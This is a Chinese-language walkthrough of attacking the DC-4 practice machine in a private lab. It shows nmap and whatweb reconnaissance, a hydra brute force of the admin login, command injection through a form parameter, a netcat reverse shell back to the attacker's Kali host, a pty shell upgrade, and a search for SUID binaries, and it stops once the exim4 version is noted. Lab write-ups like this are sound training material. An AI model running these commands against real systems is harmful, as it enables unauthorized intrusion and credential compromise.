
我们进行更加精确的二次扫描,这次我们使用nmap来探测其开放的端口和服务
1 nmap -T4 -O 192.168.245.147

我们可以看到目标靶机开放了80端口的web服务,那么我们在浏览器看看这是什么网站。

web指纹识别
命令:
1 whatweb -v 192.168.245.147
可知网站是nginx中间件搭建
已知用户名为 admin,但不知密码,用 hydra 爆破一下
首先解压密码包
命令:
1 gunzip /usr/share/wordlists/rockyou.txt.gz
爆破密码命令:
1 hydra -L 用户名字典 -P 密码字典 -o DC4.pass -vV -t 5 -f 192.168.15.152 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout"
1 hydra -l admin -P /usr/share/wordlists/rockyou.txt -o DC4.pass -vV -t 5 -f 192.168.245.147 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout"
直接账号密码爆破这类默认账号一般是admin 可以尝试下
-L — 用户字典
-l 直接写用户名
-o — 输出的文件名。爆破成功的话里面会放得到的密码。
-f — 得到了一组用户名和密码就停止爆破。
http-post-form — post表单提交的数据。
/login.php — 请求的目录。
username=^USER^&password=^PASS^ — 攻击载荷。
S=logout — 密码正确时返回的应用关键字符串。
得到账号:admin 密码:happy

成功登录界面
点击command


点RUN 发现好像是命令执行了 ls -l 抓包看看

果然,是通过关键字 radio提交命令的 我们加个ip add命令试试
记得空格要加+号!!
nice,直接返回ip
**反弹shel **
尝试用nc看看可不可以反弹
kali上先开启侦听8080端口

在bp写入
1 nc -e /bin/sh 192.168.245.132 8080
kali马上接受到反弹的shell
使用python获得交互式界面,在kali输入命令:
1 python -c "import pty;pty.spawn('/bin/bash')"

看看具有SUID权限的命令
1 find / -user root -perm -4000 -print 2>/dev/null

查看查看exim4版本
版本是4.89,爷笑哭了
